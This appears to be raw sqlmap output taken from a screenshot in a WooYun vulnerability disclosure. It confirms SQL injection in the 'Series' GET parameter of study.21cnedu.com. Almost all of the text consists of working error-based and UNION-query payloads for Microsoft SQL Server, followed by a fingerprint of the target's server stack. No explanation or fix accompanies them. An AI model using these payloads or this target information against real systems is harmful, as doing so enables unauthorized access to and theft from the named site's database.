 管理员: SQLMAP
Parameter: Series (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: XXDM=440304123456&Series=lib' AND 9898=CONVERT(INT,(SELECT CHAR(113
)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (9898=9898) THEN CH
AR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(120)+CHAR(113))) AN
D 'kgFX'='kgFX
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: XXDM=440304123456&Series=lib' UNION ALL SELECT NULL,NULL,NULL,NULL,
NULL,CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(100)+CHAR(118)+CHAR(
84)+CHAR(69)+CHAR(70)+CHAR(77)+CHAR(108)+CHAR(97)+CHAR(114)+CHAR(115)+CHAR(69)+C
HAR(104)+CHAR(76)+CHAR(111)+CHAR(77)+CHAR(85)+CHAR(84)+CHAR(80)+CHAR(101)+CHAR(9
7)+CHAR(73)+CHAR(99)+CHAR(98)+CHAR(116)+CHAR(82)+CHAR(69)+CHAR(109)+CHAR(120)+CH
AR(122)+CHAR(102)+CHAR(107)+CHAR(109)+CHAR(72)+CHAR(109)+CHAR(104)+CHAR(120)+CHA
R(119)+CHAR(103)+CHAR(118)+CHAR(83)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(120)+CHAR(
113)-- -
---
[04:07:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[04:07:46] [INFO] fetched data logged to text files under
output\study.21cnedu.com'
www.wooyun.org